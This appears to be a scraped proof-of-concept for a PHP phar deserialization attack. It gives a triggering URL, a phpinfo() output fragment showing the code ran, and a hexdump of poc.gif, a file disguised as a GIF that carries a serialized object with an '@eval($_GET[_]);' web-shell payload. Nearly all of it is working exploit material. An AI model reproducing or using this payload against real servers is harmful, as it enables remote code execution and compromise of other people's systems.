 localhost/index.php?filename=phar://poc.gif&_=phpinfo();
PHP Version 5.6.26-1
php
System Linux PC 4.15.0-29deepin-generic #31 SMP Fri Jul 27 07:12:08 UTC 2018 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
→ html xxd poc.gif
00000000: 4749 4638 3961 3c3f 7068 7020 5f5f 4841 GIF89a<?php __HA
00000010: 4c54 5f43 4f4d 5049 4c45 5228 293b 203f LT_COMPILER(); ?
00000020: 3e0d 0a6c 0000 0001 0000 0011 0000 0001 >..l............
00000030: 0000 0000 0037 0000 004f 3a37 3a22 4d79 .....7...O:7:"My
00000040: 436c 6173 7322 3a31 3a7b 733a 363a 226f Class":1:{s:6:"o
00000050: 7574 7075 7422 3b73 3a31 363a 2240 6576 utput";s:16:"@ev
00000060: 616c 2824 5f47 4554 5b5f 5d29 3b22 3b7d al($_GET[_]);";}
00000070: 0700 0000 666f 6f2e 7478 7403 0000 00d8 ....foo.txt.....
00000080: 6054 5c03 0000 00aa 8cff 76b6 0100 0000 `T\.......v.....
00000090: 0000 0062 6172 9ebe 69e6 5ae0 7d6c 8ee2 ...bar..i.Z.}l..
000000a0: 454c 43e8 3b03 3095 13a8 0200 0000 4742 ELC.;.0.......GB
000000b0: 4d42 MB
→ html _